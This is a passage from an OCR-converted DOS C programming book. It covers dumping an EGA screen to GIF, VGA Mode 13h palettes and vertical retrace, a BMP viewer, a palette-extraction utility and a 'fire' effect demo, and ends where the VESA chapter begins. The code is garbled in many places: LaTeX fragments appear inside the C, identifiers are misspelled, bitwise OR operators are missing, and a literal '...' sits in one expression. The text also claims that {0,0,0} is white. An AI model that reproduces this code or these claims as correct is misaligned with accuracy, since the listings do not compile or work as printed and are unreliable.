       red[NUMCOLORS], \frac{1}{2} /* Red component for each color */<br>green[NUMCOLORS], \frac{1}{2} /* Green component for each color
                             /* Green component for each color */
        blue[NUMCOLORS]; /* Blue component for each color */ 
     struct palettetype pal; 
     /* 
      * Get the color palette, and extract the red, green and blue 
      * components for each color. In the EGA palette, colors are 
      * stored as bits in bytes: 
 * 
      * 00rgbRGB 
 * 
      * where r is low intensity red, R is high intensity red, etc. 
      * We shift the bits in place like 
 * 
      * 000000Rr 
 * 
      * for each component 
      */ 
     getpalette(&pal); 
    for (q = 0; q < NUMCOLORS; q++) {
       color = pal<u>.colors[q]</u>;red[q] = ((color & 4) >> 1) ((color & 32) >> 5);
       green[q] = ((color & 2) >> 0) ((color & 16) >> 4);
       blue[q] = ((color & 1) << 1) ((color & 8) >> 3); } 
     /* 
      * Create and set up the GIF-file 
      */ 
     GIF_Create(filename, WIDTH, HEIGHT, NUMCOLORS, BITS_PR_PRIM_COLOR);
```

```
/*
    * Set each color according to the values extracted from
    * the palette
    \star /
   for (q = 0; q < NUMCOLORS; q++)
      GIF SetColor(q, red[q], qreen[q], blue[q]);
   / *
    * Store the entire screen as an image using the user defined
    * callback function gpixel() to get pixel values from the screen
    \star /
   GIF CompressImage(0, 0, -1, -1, qpixel);
   / *
    * Finish it all and close the file
    \star /
   GIF Close();
\}\starPUBLIC
                                FUNCTIONS
\star /
int main(void)
\{int gdr, gmd, errcode;
   /* Initiate graphics screen for EGA mode 0x10, 640x350x16 */
   qdr = EGA;qmd = EGAHI;intgraph(\&gdr, \&gmd, "");if ((errcode = graphresult()) != gr0k) {
      printf("Graphics error: %s\n", qrapherrormsq(errcode));
      exit(-1);\}/* Put something on the screen
                                \star /
   DrawScreen();
   /* Dump the screen to a GIF-file
                                 \star /
   GIF DumpEqa10("EXAMPLE.GIF");
   /* Return to text mode
                                 \star /
   closegraph()return 0;
\}
```
# "Love is not jealous, it does not brag, and it is not proud." **Mode 13h**  Programming

 Mode 13h is considered to be the standard mode for graphics programming under DOS. Mode 13h programming is also referred as VGA programming or VGA register programming. Almost all DOS Game software uses this mode 13h.

#### **32.1 Mode 13h**

#### **32.1.1 Palette Register**

 Mode 13h is supported by VGA cards. In this mode, we've got 256 colors and 320x200 pixel resolution. And thus it is sometimes referred as 320x200x256 mode.

In this mode 13h, we have  $320x200 = 64,000$  pixels. Each pixel takes 1 byte (8 bits) each. One important thing: these bytes do not hold color values; instead hold pointer or index to the color-lookup table. This lookup table is technically referred as '*palette registers*'. This lookup table is an array of 256 colors, each with 3 bytes. The structure of lookup table or palette register will be:

$$
palette[256][3] = \{ \{0, 0, 0\},
$$
  
:\n: 
$$
\};
$$

**Note**  For the sake of simplicity, palette register is very often referred as a single dimensional array : palette[768].



Here the 3 bytes hold Red, Green & Blue values. For example  $\{0,0,0\}$  represents White. Important note: VGA uses only 6 bits in each Red, Green & Blue bytes. So we can use  $2^6$  combination of Red,  $2^6$  combination of Green,  $2^6$  combination of Blue values. And we have the maximum of  $2^6$  x  $2^6$  x  $2^6$  = 262144 colors. Thus at a given time, the screen can have maximum of 256 colors out of the possible 262144 combination.

 The next question is how to set these palette registers? We can use BIOS interrupts to set the palette registers. But it would be very slow and not good for professional programming. So we directly use the palette registers found on our VGA card. Palette registers are accessed via port 3C8h and 3C9h. First, we have to send 0 to port 3C8h and then the corresponding pixel values to port 3C9h. The sequences of operations should be:

- 1. OUT 0 at port 3C8h
- 2. OUT all pixel values one by one at port 3C9h (There would be 768 OUTs)

 Another important point I want to insist is: loading palette registers refers to choosing 256 colors out of 262144 possible combinations and the screen holds just index or pointer to the look up table.

#### **32.1.2 Vertical Retrace**

The electron gun in our monitor refreshes each pixel with their current and correct values according to the refresh rate. The refresh rate may vary from system to system and usually it is 60Hz i.e., each pixel is refreshed in  $1/60<sup>th</sup>$  of a second. The electron gun fires electron at each pixel, row by row. Horizontal retrace is the time the electron gun takes to return from the right to left side of the screen after it has traced a row. For mode 13h programming, we don't bother about horizontal retrace.

Vertical retrace is the very short time in which the electron gun moves diagonally to the upper-left corner from the bottom-right corner of the screen, after tracing the entire screen. During the vertical retrace the screen is not being updated from video memory to monitor. So during this time if we update the screen, it won't result in flickering. In other words, you *may* get flickering if you don't consider vertical retrace. On the fast computers available today, it is not a big problem. However it wise to consider vertical retrace for good portability.

We can check the vertical retrace by noticing the value of the INPUT STATUS (0x3DA) port on the VGA card. This is a number that represents the VGA's current state. Bit 3 tells if it is in a vertical blank. We first wait until it is not blanking; to make sure we get a full vertical blank time for our copy. Then we wait for a vertical blank. Now that we can update the whole screen. The following code fragment explains the concept.

```
#define INPUT_STATUS (0x3DA) 
/* copy the off screen buffer to video memory */
```

```
void UpdateBuffer(void) 
{ 
    // wait for vertical re-trace 
  while ( inportb(INPUT STATUS) \& (1<<3) )
\mathcal{L}^{\text{max}}while ( !(inportb(INPUT STATUS) & (1<<3)) )
\mathcal{L}^{\text{max}} /* Now, copy everything to video memory */ 
   _fmemcpy( video_memory, off_screen, screen_size); 
}
```
## **32.2 Optimization Note**

When you program in mode 13h, you must understand the fact that our system RAM is faster than the video RAM. So real graphics programmers use a separate buffer (which will be stored in system RAM) for operations on the pixel values. And whenever the buffer value gets changed, it is being updated to the video RAM.

We may need to use mathematical functions like  $cos( )$ ,  $sin( )$  etc with our graphics program for certain purpose. These functions would take more time to calculate. So it is wise to store the corresponding values in array when you begin your program. Now you can fetch the values for a given angle as cos[30] instead of cos(30). It would almost double the speed of your program.

# "Love is not rude, is not selfish, and does not get upset with others." **Reading BMP Files 33**

When you look at the BMP file format closely, you can find that BMP stores palette information in it. So in order to display BMP files, we must load that palette information. When we read a BMP file in mode 13h we have two restrictions: maximum color of BMP must be 256 (BMP files can be of 16, 256 or  $2^{24}$  colors!) and file size must be less than 64KB. The following program by **Alexander Russell** reads 256 colors BMP file. It clips images larger than 320x200. It reads the whole thing into memory, and then displays it directly to video memory.

## **33.1 Programs**

```
#include <stdio.h> 
#include <io.h> 
#include <conio.h> 
#include <malloc.h> 
#include <string.h> 
#include <dos.h> 
#pragma -mm /* force to compile in medium memory model */ 
#pragma inline 
#define _64k 65300u 
#define BM_TYPE 19778u 
#define BI_RGB 0L 
#define BI_RLE8 1L 
#define BI_RLE4 2L 
typedef unsigned int WORD; 
typedef unsigned long DWORD; 
typedef unsigned char BYTE; 
typedef struct tagBITMAPFILEHEADER { 
         WORD bfType; 
         DWORD bfSize; 
         WORD bfReserved1; 
         WORD bfReserved2;
```

```
 DWORD bfOffBits; 
} BITMAPFILEHEADER; 
typedef struct tagBITMAPINFOHEADER{ 
    DWORD biSize; 
    DWORD biWidth; 
   DWORD biHeight; 
    WORD biPlanes; 
    WORD biBitCount; 
   DWORD biCompression; 
   DWORD biSizeImage; 
   DWORD biXPelsPerMeter; 
   DWORD biYPelsPerMeter; 
   DWORD biClrUsed; 
    DWORD biClrImportant; 
} BITMAPINFOHEADER; 
typedef struct tagRGBQUAD { 
    BYTE rgbBlue; 
   BYTE rgbGreen;
BYTE rgbRed;
BYTE rgbReserved;
} RGBQUAD; 
typedef struct tagBITMAPINFO { 
    BITMAPINFOHEADER bmiHeader; 
  RGBOUAD bmiColors[1];
} BITMAPINFO; 
static BYTE old mode;
#define INPUT_STATUS_1 03dah /* Input Status 1 register */ 
/* ---------------------------------------------- 
        SaveVideoMode - save the vid mode so 
            we can restore it on exit *void SaveVideoMode( void ) 
{ 
    /* save current mode */ 
    asm { 
      mov ah, 0fh 
       int 10h 
      mov old_mode, al 
       } 
} /*--SaveVideoMode( )------*/
```

```
/* ---------------------------------------------- 
       SetGraph - set graphics mode to 
            mode BIOS 0x13, 320x200 256 color */ 
short SetGraph( void ) 
{ 
    asm { 
      /* set new mode */ 
       xor ah, ah 
       mov al, 013h 
       int 10h 
       } 
    return(0); 
} /*--SetGraph( )--------*/ 
/* ---------------------------------------------- 
        RestoreVideoMode - restore old video 
                          mode */ 
void RestoreVideoMode( void ) 
{ 
    asm { 
       xor ah, ah 
       mov al, old_mode 
       int 10h 
       } 
} /*--RestoreVideoMode( )-------*/ 
/*------------------------------------------------------- 
       SetUpVGAPalette - set all 256 colours of the 
         palette, wait for vert sync to avoid flashing */ 
void SetUpVGAPalette( char *p ) 
{ 
    /* wait for vert sync */ 
    asm { 
          mov dx,INPUT_STATUS_1 
 } 
WaitVS: 
    asm { 
          in al,dx 
          test al,08h 
          jz WaitVS /* vertical sync is active high (1 = active) */ 
          }
```
```
 asm { 
          .386 
/* this sets the default palette register mask, don't need to do 
          this unless it gets changed 
          mov dx, 03c6h 
          mov al, 0ffh 
          out dx, al 
*/ 
          /* set palette, using auto-increment feature */ 
          xor al, al 
          mov dx, 03c8h 
          out dx, al 
          mov cx, 768 
          mov si, p 
          mov dx, 03c9h 
          rep outsb 
          } 
} /*--SetUpVGAPalette( )----------*/ 
/*------------------------------------------------ 
       FarFread - returns number of bytes read 
    I compiled this in medium model, so fread 
    expects a near pointer. 
    This let's me read the file into far memory. */ 
int FarFread( BYTE far *b, WORD size, FILE *fp ) 
{ 
    BYTE *t; 
    unsigned int i; 
   WORD read;
    t=malloc(1024); // temp buffer 
   if ( t ) { 
       read=0; 
      i=0; // read into a near buffer, and then copy to the far buffer 
       while ( size >= 1024 ) 
\{i = \nfrac{1}{\ln 1}, 1024, \nfrac{1}{\ln 1} read+=i; 
         _fmemcpy(b, t, i);
         b+=\mathrm{i};
          size-=i;
```

```
if ( i != 1024 )
             break; 
 } 
       i=fread(t, 1, size, fp); 
       read+=i; 
      _f memcpy(b, t, i);
       free(t); 
       } 
    else 
       read=0; 
   return(read); 
} /*--FarFread( )-------*/ 
/*------------------------------------------------------------ 
       DecompressOneLineBMP 
   decompress one line of a 256 colour bmp into line 
   returns where we ended up in rp which is the raw image 
 width is max line width, i size is how much data we read in */BYTE far *DecompressOneLineBMP( BYTE far *rp, 
                                    BYTE far *line, 
                                   long *i size, short width )
{ 
    long size=0; 
    BYTE num; 
    short w=0; 
    int odd; 
   width +=3; // just to make sure we don't over run line
               // which would crash us, only a bad bmp would cause this 
    while ( w < width ) 
       { 
       if ( *rp ) /* first byte isn't zero, 
                   so it is a run of identical pixels */ 
          { 
          // RLE run 
          num=*rp; 
         rp++; size++; 
         w+=num;
          while ( num ) 
\{ *line++=*rp;
```

```
 num--; 
 } 
        rp++; size++; 
 } 
      else 
\{ // zero, either escape sequence, or string of random pixels 
        rp++; size++; 
         switch ( *rp ) 
\{ case 0: // end of line, we are done 
              rp++; size++; 
               *i_size-=size; 
               return rp; 
               //break; 
            case 1: // end of bitmap 
              rp++; *i_size=0; 
               return rp; 
               //break; 
           case 2: // delta! - we do not handle this
                    // this makes the x,y jump to a new place 
               rp++; 
               size++; 
               break; 
            default: // string, 3 thru 0xff 
                      // a string of random pixels 
               num=*rp; 
              rp++; size++; 
               size+=num; 
               w+=num; 
               odd=num & 1; // pads odd runs 
               while ( num ) 
\{*line++=*rp++;num--; } 
               if ( odd ) // odd strings are padded to make them even 
                  { // this skips the padding byte 
                 rp++;
```

```
 size++; 
 } 
               break; 
 } 
 } 
       } 
    // should never get here actually, as each line ends with a EOL 
    *i_size-=size; 
   return(rp); 
} /*--DecompressOneLineBMP( )-----------*/ 
/*---------------------------------------- 
     main - main of BMPint main( int argc, char *argv[] ) 
{ 
   BITMAPFILEHEADER far *header; 
   BITMAPINFOHEADER far *info; 
   RGBQUAD far *rgb; 
   FILE *fp; 
   long size; 
  long i size, 11;
   short num_col; 
   unsigned int m, w_copy; 
   BYTE far *buff, far *rp, far *line; 
   int i, adj; 
   BYTE pal[768], *t1; 
   BYTE far *video; 
   if ( \text{argc} < 2 )
      printf( "Usge: BMP <bmpfile> \n\a" ); 
    else 
\{ fp=fopen(argv[1], "rb"); 
      if ( fp ) 
\{ size=filelength(fileno(fp)); 
        if ( size > _{64k} )
\{ printf( "DARN it! DOS SUCKS! file size greater" 
                "than u bytes! - TRUNCATING!\n", _64k;
           size= 64k;
 } 
         buff=farmalloc(size); 
         if ( buff ) 
\{
```

```
m=FarFread(buff, size, fp); // read as much as we can into memif (m := size) printf("Error reading: %s\n", argv[1]); 
          else 
\{ // make header, and info point to the correct place 
             header=buff; 
             info=buff + sizeof(BITMAPFILEHEADER); 
             /* this is demo code, so let's display all 
                        the header information. */ 
             printf("type %u\n", header->bfType); 
             printf("size %lu\n", header->bfSize); 
             printf("Offset %lu\n", header->bfOffBits); 
             printf("Filesize %lu (%u indicates truncated)\n\n", 
                                                           size, _64k;
            printf("bisize = %lu ($d)\n", info->bisize,sizeof(BITMAPINFOHEADER)); 
            printf("bividth =%lu\n", info\rightarrow bividth;
            printf("bihleigh' = %lu\n', info->biHeight);printf("biplanes =%u\n", info->biPlanes);
             printf("biBitCount =%u\n", info->biBitCount); 
             printf("biCompression =%lu\n", info->biCompression); 
            printf("bisizeImage = %lu\n", info->bisizeImage); printf("biXPelsPerMeter =%lu\n", info->biXPelsPerMeter); 
             printf("biYPelsPerMeter =%lu\n", info->biYPelsPerMeter); 
            printf("biClrUsed =%lu\n", info->biClrUsed);
             printf("biClrImportant =%lu\n", info->biClrImportant); 
             if ( header->bfType != BM_TYPE ) 
                       printf("%s is not a bmp!\n", \arccos(1));
             else 
\{ // lets display it! 
              // We only handle 256 colour types with this code! 
             if ( info->biPlanes == 1 && info->biBitCount == 8 )
\{ // get and set palette info 
                 // colour table 
                 rgb=(RGBQUAD far *)((BYTE far *)info + info->biSize); 
                    num col=info->biClrUsed ? info->biClrUsed : 256;
                    printf("num_col = d\n\alpha", num_col);
                     // have to shift because vga uses 6 bits only 
                    t1=pal;
```

```
for ( i=0; i < num col; i++ )
\{*t1++=(rqb[i].rqbRed) >> 2;*t1++=(rqb[i].rqbGreen) >>2;*t1++=(rqb[i].rqbBlue) >> 2; } 
                 printf("Press a key to view image," 
                      " then again to exit\n");
                     getch(); 
                 SaveVideoMode(); 
                  SetGraph(); 
                  SetUpVGAPalette(pal); 
                  /* get, de-compress, and display 
                  note, bmp stores the image 'upside down' */ 
                  // point to bottom of screen 
                 video=MK_FP( 0xa000, 320u*199u ); 
                 rp=buff + header->bfOffBits; // Raw Pointer to image 
                  // NOTE! if bisizeImage is zero, l1 must be used 
                  i_size=info->biSizeImage; 
                  // this is because we truncate large images 
                  l1=size - (sizeof(BITMAPFILEHEADER) + 
                              sizeof(BITMAPINFOHEADER) + num col*4);
                     if ( i size > 11 || i size == 0 )
                        i size=11;
                     // clip width 
                     if ( info->biWidth <= 320 ) 
                       w copy=info->biWidth;
                     else 
                        w_{\text{copy}}=320; if ( info->biCompression == BI_RLE8 ) 
{
                         // we will decompress one line at a time, 
                         // then clip and display it 
                         line=farmalloc(info->biWidth+4);
```

```
 if ( line ) 
\{ for ( i=0; i < info->biHeight && i < 200 
                                  &\&i size > 0; i++ )
\{ rp=DecompressOneLineBMP(rp, line, &i_size, 
                                      info->biWidth); 
                      _fmemcpy(video, line, w_copy); 
                      video-=320; 
 } 
                    farfree(line); 
 } 
 } 
                else 
{
             // not compressed, simply copy to video mem 
             //pads to multiple of 4 bytes 
             adj=info->biWidth % 4; 
                  if ( adj ) 
                   adj=4 - adj; if ( info->biCompression == BI_RGB ) 
\{ for ( i=0; i < info->biHeight && i < 200 
                                  && i_size > 319; i++ ) 
\{ _fmemcpy(video, rp, w_copy); 
                      video-=320; 
                      rp+=info->biWidth; 
                      rp+=adj; 
                      i_size-=info->biWidth; 
                      i_size-=adj; 
 } 
 } 
 } 
               getch(); 
             RestoreVideoMode(); 
 } 
             else 
            printf("This code only does 256 colour BMP's\n"); 
 } 
 } 
         farfree(buff); 
 }
```

```
 else 
             printf("OUT of mem!\n"); 
          fclose(fp); 
           } 
       else 
        printf("ERROR opening file: %s\n", argv[1]); 
       } 
   return(0); 
} /*--main( )------*/
```
"Love never fails." **Fire 34**

 Beginners of mode 13h programming will always try to do *fire program*. It is of course an easy program. In order to set palette registers, we must know what are all the colors used by 'Fire'. After setting palette registers and loading the screen values, we can generate a "firing" screen with certain logic.

#### **34.1 Extracting Palette**

 We can manually find out the colors used by "Fire" (image). But it is quite tedious. Instead, we can extract palette information from a BMP file that has the 'fire' image.

#### **34.1.1 PAL Utility**

 The following code fragment extracts palette information from a known BMP file (**Fire.bmp**) and saves in another file (**Fire.pal**). This palette (**Fire.pal**) file can then be included in our main-fire program.

Let's call the following program as PAL utility!

```
/*---------------------------------------------------------- 
       PAL - utility to extract palette from a BMP file 
 * --- */ 
#include <stdio.h> 
#define BM_TYPE 19778u 
typedef unsigned int WORD; 
typedef unsigned long DWORD; 
typedef unsigned char BYTE; 
typedef struct tagBITMAPFILEHEADER 
{ 
     WORD bfType; 
     DWORD bfSize; 
    WORD bfReserved1;
     WORD bfReserved2; 
     DWORD bfOffBits; 
} BITMAPFILEHEADER;
```

```
typedef struct tagBITMAPINFOHEADER 
{ 
     DWORD biSize; 
     DWORD biWidth; 
     DWORD biHeight; 
     WORD biPlanes; 
     WORD biBitCount; 
     DWORD biCompression; 
    DWORD biSizeImage; 
     DWORD biXPelsPerMeter; 
     DWORD biYPelsPerMeter; 
     DWORD biClrUsed; 
    DWORD biClrImportant; 
} BITMAPINFOHEADER; 
typedef struct tagRGBQUAD { 
    BYTE rgbBlue;
    BYTE rgbGreen;
   BYTE rgbRed;
    BYTE rgbReserved;
} RGBQUAD; 
int main( int argc, char *argv[] ) 
{ 
   BITMAPFILEHEADER fheader, *header = &fheader; 
   BITMAPINFOHEADER finfo, *info = &finfo; 
   RGBQUAD trgb, *rgb = &trgb; 
   FILE *bfp, *pfp; 
   short num_col; 
   int i; 
   if ( \arg c < 3 )
       { 
       printf( "Usage: PAL file.bmp palfile\n\a" ); 
      exit(1);
       } 
  bfp = fopen(argv[1], "rb");
  pfp = fopen(\argv[2], "w" );
   if ( bf=-NULL || pfp==NULL )
\{printf( "File Error!\n\a" );
        exit(1);
 } 
    fprintf( pfp, "/* Palette file created with PAL */\n" 
                 "/* File name: s s */\n"
                 "BYTE pal[768] = { ", argv[2] );
```

```
 fread( header, sizeof( BITMAPFILEHEADER ), 1, bfp ); 
   fread( info, sizeof( BITMAPINFOHEADER ), 1, bfp );
    if ( header->bfType != BM_TYPE ) 
        printf( "%s is not a bmp!\n\timesn\a", argv[1]);
      else 
        { 
         /* We only handle 256 color types with this code! */ 
         if ( info->biPlanes == 1 && info->biBitCount == 8 ) 
\{ num_col = info->biClrUsed ? info->biClrUsed : 256; 
            for (i=0; i < num col-1; ++i) { 
                fread( rgb, sizeof( RGBQUAD ), 1, bfp );
                if ( i i 4 == 0 )
                  fprintf( pfp, "\n\t\t %d, %d, %d,", rgb->rgbRed>>2, 
                        rgb->rgbGreen>>2, rgb->rgbBlue>>2 ); 
                   else 
                     fprintf( pfp, "\t%d, %d, %d,", rgb->rgbRed>>2, 
                        rgb->rgbGreen>>2, rgb->rgbBlue>>2 ); 
              } 
            fread( rgb, sizeof( RGBQUAD ), 1, bfp );
            fprintf( pfp, "\t%d, %d, %d\n\t};\n", rgb->rgbRed>>2,
                        rgb->rgbGreen>>2, rgb->rgbBlue>>2 ); 
             fprintf( pfp, "/*_______EOF %s _________________________*/", 
                        arqu[2] );
 } 
           else 
              printf("This code only does 256 color BMP's\n"); 
        } 
    fcloseall( ); 
    return(0); 
\} /*--main( )-------*/
```
#### **34.1.2 Using PAL**

 In order to extract palette information (i.e., colors used by 'Fire'), run the above program as:

C:\WAR>PAL Fire.bmp Fire.pal

I've got the following palette file from the known **Fire.bmp** file:

```
/* Palette file created with PAL */ 
/* File name: fire.pal */ 
BYTE pal[768] = 0, 0, 0, 0, 0, 6, 0, 0, 6, 0, 0, 7, 
            0, 0, 8, 0, 0, 8, 0, 0, 9, 0, 0, 10,
```


```
 63, 63, 12,63, 63, 13, 63, 63, 14, 63, 63, 15, 
              63, 63, 16,63, 63, 17, 63, 63, 18, 63, 63, 19, 
              63, 63, 20,63, 63, 21, 63, 63, 21, 63, 63, 22, 
              63, 63, 23,63, 63, 24, 63, 63, 25, 63, 63, 26, 
              63, 63, 27,63, 63, 28, 63, 63, 29, 63, 63, 30, 
              63, 63, 31,63, 63, 31, 63, 63, 32, 63, 63, 33, 
              63, 63, 34,63, 63, 35, 63, 63, 36, 63, 63, 37, 
              63, 63, 38,63, 63, 39, 63, 63, 40, 63, 63, 41, 
              63, 63, 42,63, 63, 42, 63, 63, 43, 63, 63, 44, 
              63, 63, 45,63, 63, 46, 63, 63, 47, 63, 63, 48, 
              63, 63, 49,63, 63, 50, 63, 63, 51, 63, 63, 52, 
              63, 63, 52,63, 63, 53, 63, 63, 54, 63, 63, 55, 
              63, 63, 56,63, 63, 57, 63, 63, 58, 63, 63, 59, 
              63, 63, 60,63, 63, 61, 63, 63, 62, 63, 63, 63, 
              63, 63, 60,63, 63, 61, 63, 63, 62, 63, 63, 63 
 }; 
/*_______EOF fire.pal _________________________*/
```
#### **34.2 Fire Program**

 This program is actually a clone of **Fire!.asm**, a Turbo Assembler program written by **Adam Hyde**. Now, let's look into the logic of our fire program!

We have already created the palette file with our PAL utility. Thus we have avoided programming complexity. We need that palette file (**Fire.pal**) only at compile time. After creating EXE file, we no more require that palette file!

Like any other mode 13h programs, first of all, we have to set up the palette registers with corresponding color values. For that, we have used functions InitializeMCGA() and SetUpPalette( ). We use off-screen buffer called Buffer. This Buffer holds all pixel values. The size of the Buffer is 320x104. For 'fire' effect, we have to alter the pixel values present on the Buffer. And we must copy our Buffer to the Video RAM repeatedly. We copy a single row of the Buffer to two rows of Video RAM. You may find that our Buffer is 320x104 and not 320x100. The reason is that we don't need to alter the last 4 rows for 'fire' effect.

We have two important functions namely Random() and AveragePixels(). First we create two bottom lines with random pixel values. Since we have only 256 colors, the random values should be between 0 and 255. Using  $Averagepixels( )$  function, we alter the pixel values of Buffer. Then we copy our Buffer to Video RAM. We have to repeat this process until a key is pressed. If a key is pressed, we switch back to Text mode using  $TextMode()$ function.

#include <dos.h>



```
#define BufferLen (33280u) /* 320*104 */ 
#pragma inline 
typedef unsigned int WORD; 
typedef unsigned char BYTE; 
BYTE Buffer[BufferLen]; \gamma the screen buffer */
WORD Seed = 0x3749; \frac{x}{x} The seed value \frac{x}{x}#include "fire.pal" /* palette, generated with PAL */ 
BYTE far *Video = MK FP( 0xa000, 0u );
void InitializeMCGA( void ) 
{ 
   asm { 
       MOV AH, 00H /* Set video mode */
       MOV AL, 13H /* Mode 13h */
        INT 10H /* We are now in 320x200x256 */ 
       } 
} /*--InitializeMCGA( )------*/ 
void SetUpPalette( void ) 
{ 
   asm { 
        .386 
       MOV SI, OFFSET pal /* SI now points to the palette */ 
      MOV CX, 768 /* Prepare for 768 OUTs */
       MOV DX, 03C8H /* Palette WRITE register */ 
      XOR AL, AL \frac{1}{2} \frac{1}{2} Start at color 0 \frac{1}{2} CLI /* Disable interrupts */ 
       OUT DX, AL /* Send value */ 
       CLD /* Forward direction */ 
       INC DX /* Now use palette DATA register */ 
      REP OUTSB /* 768 multiple OUTs */STI /* Enable interrupts */ } 
} /*--SetUpPalette( )--------*/ 
BYTE Random( void ) 
{ 
   asm { 
       MOV AX, Seed /* Move the seed value into AX */ MOV DX, 8405H /* Move 8405H into DX */ 
       MUL DX /* Put 8405H x Seed into DX:AX */
       INC AX /* Increment AX */
       MOV Seed, AX / We have a new seed */
```

```
 } 
    return( _DL ); 
\} /*--Random( )---------*/
void AveragePixels( void ) 
{ 
    long i; 
   for ( i = 320; i < BufferX*BufferY-BufferX ; ++i )
     \left\{ \right.Buffer[i-BufferX] = (Buffer[i] + Buffer[i+1] + Buffer[i-1] + ... Buffer[i+BufferX] ) / 4; 
        if ( Buffer[i-BufferX]!=0 ) 
                   Buffer[i-BufferX] -= 1; 
      } 
} /*--AveragePixels( )-------*/ 
void TextMode( void ) 
\{ asm { 
         MOV AH, 00H /* Set video mode */
         MOV AL, 03H /* Mode 03h */
          INT 10H /* Enter 80x25x16 mode */ 
 } 
} /*--TextMode( )----------*/ 
int main( void ) 
\{ unsigned long i, j, k; 
    InitializeMCGA( ); 
    SetUpPalette( ); 
    while( !kbhit( ) ) 
     { 
       AveragePixels( ); 
       for ( i = BufferX*BufferY - 2*BufferX; i < BufferX*BufferY; ++i ) 
            Buffer[i] = Random()for(i=k=0; k<BufferY-4; ++k, i+=320)
         for( j=0 ; j<320; ++i, ++j )
\{Video[i] = Buffer[320*k+j];Video[i+320] = Buffer[320*k+j]; } 
     } 
    TextMode( ); 
    return(0); 
} /*--main( )---------*/
```
# **Exercises**

- 1. Replace the values of palette buffer pal[768] found at the palette file (Fire.pal) with some random values. Now, execute the program. Observe the effect.
- 2. Write a program that generates 'whirlpool' or 'lake' effect.
- 3. Write a program that simulates 'waving Indian Tricolor flag'.

# **Suggested Projects**

1. Write a DOS based screen saver. (Hint: Use TSR concepts!)

# "Have courage, and be strong." **VESA Programming 35**

 VESA (Video Electronics Standards Association) is a non-profit organization established to standardize a common software interface to Super VGA video adapters. When IBM ruled the PC world, it came up with its own standard SVGA and BIOS extensions. Few other vendors followed IBM's standard and others introduced their own standards. So it necessitates the need for standardizing the interface or BIOS to Super VGA video adapters. VESA suggests all vendors to use their standard for VGA BIOS extensions. It believes that soon its standard will be set as a standard for all vendors.

### **35.1 Secrets**

 VESA programming is also sometimes referred as SVGA programming. According to the documentations all windows based systems might have SVGA cards to provide better resolution and more color. Even though VESA standard is introduced to reduce the burden of programming complexity, programmers still face problem with VESA programming. One of the major problems with VESA programming is compatibility. Few people say mode 98h is the standard VESA mode and other say mode 101h & mode 103h are the standard modes! Another problem is we must use interrupts to detect the modes supported by that particular SVGA card. So we cannot have a single procedure, we must have different procedures for each mode! VESA people are standardizing the existing VESA standards and come out with different versions. At present we have VESA3.0. Thus VESA standard is not much standardized and people still go for mode 13h!

# **35.2 Program**

The following program shows how to program for VESA. This is a pretty good example.

```
#include <dos.h> 
typedef int WORD; 
typedef char BYTE; 
